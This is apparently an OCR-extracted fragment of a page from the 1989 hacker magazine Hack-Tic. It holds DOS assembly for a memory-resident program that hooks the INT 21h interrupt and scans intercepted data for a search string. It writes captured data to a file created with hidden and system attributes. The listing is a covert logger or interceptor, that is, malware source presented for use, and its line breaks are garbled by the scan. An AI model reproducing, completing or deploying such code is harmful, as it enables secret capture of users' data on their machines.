 mov si,offset
search1
mov cx,5
repe cmpsb
pop di
or cx,cx
jz foundit
inc di
cmp byte ptr
[di+5],0
je not_found
jmp look
not_found:
xor ax,ax
mov foundf,al
jmp short
endofsearch
foundit:
mov ax,0ffh
mov foundf,al
endofsearch:
pop ds
pop es
pop si
pop di
pop ax
ret
wpwtf:
mov ax,3d02h
mov dx,offset fn
pushf
call dword ptr
[oi21]
jnc exist
cmp al,2
je create
jmp lethro
create:
mov ah,3ch
mov dx,offset fn
mov cx,02h+04h
pushf
call dword ptr
[oi21]
jnc exist
jmp lethro
exist:
mov fh,ax
mov bx,ax
mov ax,4202h
xor cx,cx
xor dx,dx
pushf
call dword
ptr[oi21]
mov cx,[ac]
mov dx,offset ob
sub cx,dx
mov [ac],dx
inc cx
mov bx,fh
mov ah,40h
pushf
call dword ptr
[oi21]
mov ah,3eh
mov bx,fh
pushf
call dword ptr
[oi21]
jmp lethro
lits db 90h
begin:
mov ax,offset ob
mov [ac],ax
mov ax,3521h
int 21h
mov di,offset
oi21
mov [di],bx
mov [di+2],es
mov dx,offset
ni21
push cs
pop ds
mov ax,2521h
int 21h
mov dx,offset
lits
int 27h
cseg ends
end start
11 Hack-Tic #5-6/1989